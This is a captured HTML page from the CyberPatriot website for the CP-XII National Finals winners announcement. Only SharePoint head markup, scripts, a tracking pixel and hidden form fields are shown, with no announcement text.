

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uscyberpatriot.org/Pages/Announcements/CP-XII-Winners.aspx
body_size: 24395
content:

<!DOCTYPE html >
<html lang="en" dir="ltr">
    <head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><meta name="author" /><title>
	
	CP-XII National Finals Competition Winners

</title><link rel="stylesheet" type="text/css" href="/Style%20Library/en-US/Themable/Core%20Styles/pagelayouts15.css"/>
<link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=OqAycmyMLoQIDkAlzHdMhQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap2-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/sp-responsive.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap3-custom.min.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/Nivo/nivo-slider.css"/>
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:700"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/nav.css"/>
<link rel="stylesheet" type="text/css" href="/Style%20Library/CyberPatriot/css/style1.css"/>
<script type="text/javascript" src="/_layouts/15/init.js?rev=0%2BjgcYFw8Xoj0N42kzP%2BcQ%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=46g2jH_hI6oWgmU7jno8jjb305RBO6vPS3_S7IXsKBqaVp84qwKm-Y0-tBJwrkqy7gAlGjPtQRBC9gKR-ZNePLNnF2F144zAESPUqSFnbTIlTETwF8m7rQ6xD-uYKUDuOlWETuWNT6skJjeqG0ZoL3x-NT7RIF2BKd3mwCAzyhXLtY4jxBeIcflZGjXdhG-I0&amp;t=545ba255"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=8CyPK08ot_iCnPmwLhD95ohl4bs1Z6GYGL0NJdLh7jqu9zqnF049GIRPSMZ272Glb4qDVL1-InF_ZQ2QmptYb76i1yR-HLJ5jap59CC1yJwKA6Pg9PWlaWLUZuBPOXZ2dvIzeGlT-wHxfpdwFS-yuxP6YNMGGei9WGhUf-NL2wpf7Lt7AcJmg7YLku80yDv70&amp;t=545ba255"></script>
<script type="text/javascript">RegisterSod("initstrings.js", "\u002f_layouts\u002f15\u002f1033\u002finitstrings.js?rev=2N3pk\u00252FwjnG3Tj9o5NrqHcg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("strings.js", "\u002f_layouts\u002f15\u002f1033\u002fstrings.js?rev=y6khbhv1Os2YPb5X0keqRg\u00253D\u00253D");RegisterSodDep("strings.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sp.init.js", "\u002f_layouts\u002f15\u002fsp.init.js?rev=jvJC3Kl5gbORaLtf7kxULQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=yNk\u00252FhRzgBn40LJVP\u00252BqfgdQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002f15\u002fsp.ui.dialog.js?rev=0xf6wCIW4E1pN83I9nSIJQ\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.init.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f15\u002fcore.js?rev=drep\u00252FVpUvfktWJG\u00252Fl4UQ\u00252Bg\u00253D\u00253D");RegisterSodDep("core.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("menu.js", "\u002f_layouts\u002f15\u002fmenu.js?rev=q3IuDaBADYgaV\u00252BNJoTKbmA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mQuery.js", "\u002f_layouts\u002f15\u002fmquery.js?rev=VYAJYBo5H8I3gVSL3MzD6A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("callout.js", "\u002f_layouts\u002f15\u002fcallout.js?rev=ryx2n4ePkYj1\u00252FALmcsXZfA\u00253D\u00253D");RegisterSodDep("callout.js", "strings.js");RegisterSodDep("callout.js", "mQuery.js");RegisterSodDep("callout.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clienttemplates.js", "\u002f_layouts\u002f15\u002fclienttemplates.js?rev=y3xh0qyJB62CM2ZD4nL8tw\u00253D\u00253D");RegisterSodDep("clienttemplates.js", "initstrings.js");</script>
<script type="text/javascript">RegisterSod("sharing.js", "\u002f_layouts\u002f15\u002fsharing.js?rev=kuxIlOxkkypT9A17r72Ljw\u00253D\u00253D");RegisterSodDep("sharing.js", "strings.js");RegisterSodDep("sharing.js", "mQuery.js");RegisterSodDep("sharing.js", "clienttemplates.js");RegisterSodDep("sharing.js", "core.js");</script>
<script type="text/javascript">RegisterSod("suitelinks.js", "\u002f_layouts\u002f15\u002fsuitelinks.js?rev=REwVU5jSsadDdOZlCx4wpA\u00253D\u00253D");RegisterSodDep("suitelinks.js", "strings.js");RegisterSodDep("suitelinks.js", "core.js");</script>
<script type="text/javascript">RegisterSod("clientrenderer.js", "\u002f_layouts\u002f15\u002fclientrenderer.js?rev=PWwV4FATEiOxN90BeB5Hzw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("srch.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=Srch\u00252EResources\u0026rev=T\u00252BEc8BFdsTQbQuVAobKatQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.clientcontrols.js", "\u002f_layouts\u002f15\u002fsearch.clientcontrols.js?rev=O\u00252BK68MZr2muvHlW56sOe7w\u00253D\u00253D");RegisterSodDep("search.clientcontrols.js", "sp.init.js");RegisterSodDep("search.clientcontrols.js", "clientrenderer.js");RegisterSodDep("search.clientcontrols.js", "srch.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002f15\u002fsp.runtime.js?rev=5f2WkYJoaxlIRdwUeg4WEg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.search.js", "\u002f_layouts\u002f15\u002fsp.search.js?rev=nmyEEOXg53kzfXV9RnWsNw\u00253D\u00253D");RegisterSodDep("sp.search.js", "sp.init.js");RegisterSodDep("sp.search.js", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("ajaxtoolkit.js", "\u002f_layouts\u002f15\u002fajaxtoolkit.js?rev=4rOiCbaFgJMmqw9Ojtpa6g\u00253D\u00253D");RegisterSodDep("ajaxtoolkit.js", "search.clientcontrols.js");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002f15\u002fsp.js?rev=38t1tBEEonTR8ozTCV4YrA\u00253D\u00253D");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002f15\u002fcui.js?rev=xnkvKcaTLxRah8B2ooWw4Q\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002f15\u002fsp.core.js?rev=tZDGLPOvY1bRw\u00252BsgzXpxTg\u00253D\u00253D");RegisterSodDep("sp.core.js", "strings.js");RegisterSodDep("sp.core.js", "sp.init.js");RegisterSodDep("sp.core.js", "core.js");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002f15\u002finplview.js?rev=FJslh\u00252FITKI8BRLkElp\u00252FWdA\u00253D\u00253D");RegisterSodDep("inplview", "strings.js");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002f15\u002fsp.ribbon.js?rev=HuKvLijAVokRXAsG0Ib\u00252FKQ\u00253D\u00253D");RegisterSodDep("ribbon", "strings.js");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=wtVfoqgvnf2cuN894ZirvA\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002f15\u002fmdn.js?rev=CZrBt1\u00252Fch9YeLFLJtB0mvg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.init.js");RegisterSodDep("mdn.js", "core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("userprofile", "\u002f_layouts\u002f15\u002fsp.userprofiles.js?rev=Pbfi3FBmvy2ewPqDZp16\u00252BQ\u00253D\u00253D");RegisterSodDep("userprofile", "sp.runtime.js");</script>
<script type="text/javascript">RegisterSod("followingcommon.js", "\u002f_layouts\u002f15\u002ffollowingcommon.js?rev=sObFmln\u00252BGVrczIpXNeFRrg\u00253D\u00253D");RegisterSodDep("followingcommon.js", "strings.js");RegisterSodDep("followingcommon.js", "sp.js");RegisterSodDep("followingcommon.js", "userprofile");RegisterSodDep("followingcommon.js", "core.js");RegisterSodDep("followingcommon.js", "mQuery.js");</script>
<script type="text/javascript">RegisterSod("profilebrowserscriptres.resx", "\u002f_layouts\u002f15\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=ProfileBrowserScriptRes\u0026rev=J5HzNnB\u00252FO1Id\u00252FGI18rpRcw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.mysitecommon.js", "\u002f_layouts\u002f15\u002fsp.ui.mysitecommon.js?rev=Ua8qmZSU9nyf53S7PEyJwQ\u00253D\u00253D");RegisterSodDep("sp.ui.mysitecommon.js", "sp.init.js");RegisterSodDep("sp.ui.mysitecommon.js", "sp.runtime.js");RegisterSodDep("sp.ui.mysitecommon.js", "userprofile");RegisterSodDep("sp.ui.mysitecommon.js", "profilebrowserscriptres.resx");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f15\u002fie55up.js?rev=0R4dbpInVlmjoVSw2Gglmw\u00253D\u00253D");RegisterSodDep("browserScript", "strings.js");</script>
<script type="text/javascript">RegisterSod("WPAdderClass", "\u002f_layouts\u002f15\u002fwpadder.js?rev=ApLnd\u00252BqIPjLXRfr1t\u00252BCxyQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("dragdrop.js", "\u002f_layouts\u002f15\u002fdragdrop.js?rev=\u00252FlbcPNAdxvx6ol\u00252BJ5Sir4g\u00253D\u00253D");RegisterSodDep("dragdrop.js", "strings.js");</script>
<script type="text/javascript">RegisterSod("quicklaunch.js", "\u002f_layouts\u002f15\u002fquicklaunch.js?rev=\u00252BHeX6ARcp\u00252F9LpMq6FqQYyA\u00253D\u00253D");RegisterSodDep("quicklaunch.js", "strings.js");RegisterSodDep("quicklaunch.js", "dragdrop.js");</script>
<link type="text/xml" rel="alternate" href="/_vti_bin/spsdisco.aspx" />
            
	
	
	

            <link rel="canonical" href="https://www.uscyberpatriot.org:443/Pages/Announcements/CP-XII-Winners.aspx" />
            
            
        

		<script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js"></script>
		<script type="text/javascript" src="/Style Library/CyberPatriot/jquery-1.10.2.min.js"></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js"></script>
		<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
				
               
                   
				
        <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
        <!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1068448869942182');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1068448869942182&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    <style type="text/css">
	/* <![CDATA[ */
	#zz1_TopNavigationMenu img.icon { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu img.separator { border-style:none;display:block; }
	#zz1_TopNavigationMenu img.horizontal-separator { border-style:none;vertical-align:middle; }
	#zz1_TopNavigationMenu ul { list-style:none;margin:0;padding:0;width:auto; }
	#zz1_TopNavigationMenu ul.dynamic { z-index:1; }
	#zz1_TopNavigationMenu a { text-decoration:none;white-space:nowrap;display:block; }
	#zz1_TopNavigationMenu a.static { padding-left:0.15em;padding-right:0.15em; }
	#zz1_TopNavigationMenu a.popout { background-image:url("/WebResource.axd?d=t0LsmlOls1nCWByrXnYxyY49K2x6Oip8Uq3CofNxfIxDko_BOz2eiohTn88zqRvJ-0ZKx-GjTbZrSqNnffopxIsxs8AwpjeTGMHjKqmxcZZvPc8KzZzhIj1RX3Aa6qQN0&t=636681459604795562");background-repeat:no-repeat;background-position:right center;padding-right:14px; }
	/* ]]> */
</style><style type="text/css">
	.s4-skipribbonshortcut { display:none; }

</style></head>
  <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();">
        
        
        <form method="post" action="./CP-XII-Winners.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0xA0E122DF6EBE7E094BC0EBBEB239CA2F01E80664ECB74ED0532DBC8BA9B92FC9CE9D9B3583D96BAA333206FE5D9F2FA2945EAD227DC964804A47A906F17B8F9F,13 Dec 2025 11:29:45 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="_maintainWorkspaceScrollPosition" id="_maintainWorkspaceScrollPosition" value="0" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/WoHI0gDCbFF+/CQZUOia2azNBXkmQH6" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=E5fpxnB8uxvuo9xIHJ8tdGBfR_3xU2kz4vbsL_rZCIxaIiHC6ob5TB3mJ2JeXNu1eCfGUEO4PZDckpm1uV6G6pGKNkP21Wh4IK6OEUAD0UE1&amp;t=636681459604795562" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'BLANKINTERNET#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002f", webAbsoluteUrl: "https:\u002f\u002fwww.uscyberpatriot.org", siteAbsoluteUrl: "https:\u002f\u002fwww.uscyberpatriot.org", serverRequestPath: "\u002fPages\u002fAnnouncements\u002fCP-XII-Winners.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "AFA CyberPatriot Website", webTemplate: "53", tenantAppVersion: "0", isAppWeb: false, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2025-12-13T11:29:45.3794277Z") - new Date(), siteClientTag: "475$$15.0.4701.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",pageItemId:533, pagePersonalizationScope:1, alertsEnabled:true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};function CallServer_66509839(arg, context) {WebForm_DoCallback('ctl00$ctl23',arg,SP.UI.MyLinksRibbon.MyLinksRibbonPageComponent.ribbonActionCallback,context,null,false); }function _myLinksRibbonLoad2()
{
    var fnd = function () {
        try {
            mylinks_init.MyLinksInit('CallServer_66509839'); 
        } 
        catch (Ex)
        { }
    };
    RegisterSod('mylinks_init', '/_layouts/15/SP.UI.MyLinksRibbon.js');
    LoadSodByKey('mylinks_init', fnd);
}

function _myLinksRibbonLoad1()
{
    ExecuteOrDelayUntilScriptLoaded(_myLinksRibbonLoad2, 'SP.Ribbon.js');
}

_spBodyOnLoadFunctionNames.push('_myLinksRibbonLoad1');
var L_Menu_BaseUrl="";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/"};
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {

    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fPages\u002fAnnouncements\u002fCP-XII-Winners.aspx");

}
//]]>
</script>

<script src="/ScriptResource.axd?d=3xoJUBUz8cNDbr70xINg_fnIUwJsDV_mFr_U9kVFMRJq2Mat29Zo3_v-hy3QHq8S5U2SO9X1ACMV92rX_WOf5EImYGWHb4L-EF5lGaEu1YSw1kE3N5T-pGlCeIPs6JirVV-izAqNoguMOIT3fX-7TpYotPYYSnJlVY93cC2Zqvo1&amp;t=ffffffffab5b37cd" type="text/javascript"></script>
<script src="/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002f', 1440000);
                    var workspaceElem = GetCachedElement("s4-workspace");
                    if (workspaceElem != null)
                    {
                        var scrollElem = GetCachedElement("_maintainWorkspaceScrollPosition");
                        if (scrollElem != null)
                        {
                            scrollElem.value = workspaceElem.scrollTop;
                        }
                    };
                if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="BAB98CB3" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAKDk/nOlfKFuQB4+RqAYJ2mMTZk9qLGncDjImqxppn1M5v4ONN5m7m1wxjqVy0SS8mEnkzlEECxClXy1ziv64Kw" />
</div>
            <span id="DeltaSPWebPartManager">
                
            </span>
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', ['fctl00$WebPartAdderUpdatePanel',''], [], ['ctl00$WebPartAdder',''], 90, 'ctl00');
//]]>
</script>

            
            
            
            <div id="suiteBar" class="ms-dialogHidden noindex" style="display:none">
                <div id="suiteBarLeft">
                    <div class="ms-table ms-fullWidth">
                        <div class="ms-tableRow">
                            <div class="ms-tableCell ms-verticalAlignMiddle">
                                <div class="ms-core-brandingText">SharePoint</div>

                            </div>
                            <div id="DeltaSuiteLinks" class="ms-core-deltaSuiteLinks">
	
                                <div id="suiteLinksBox">
                                    
                                </div>
                            
</div>
                        </div>
                    </div>
                </div>
                <div id="suiteBarRight">
                    <div id="DeltaSuiteBarRight" class="ms-core-deltaSuiteBarRight">
	
                        <div id="welcomeMenuBox">
                            
<a id="ctl00_IdWelcome_ExplicitLogin" class="ms-signInLink" href="https://www.uscyberpatriot.org/_layouts/15/Authenticate.aspx?Source=%2FPages%2FAnnouncements%2FCP%2DXII%2DWinners%2Easpx" style="display:inline-block;">Sign In</a>

                        </div>
                        <div id="suiteBarButtons">
                            <span class="ms-siteactions-root" id="siteactiontd">
                                
                            </span>
                            <span id="ms-help">
                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-1px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-19px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-1px&#39;;" id="ctl00_TopHelpLink" accesskey="6" title="Help" onclick="TopHelpButtonClick(&#39;HelpHome&#39;,event);return false" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/1033/images/spintl.png?rev=23" alt="Help" style="border:0;position:absolute;left:-19px;top:-1px;" /></span></span></a>
                            </span>
                        </div>
                    
</div>
                </div>
            </div>
            


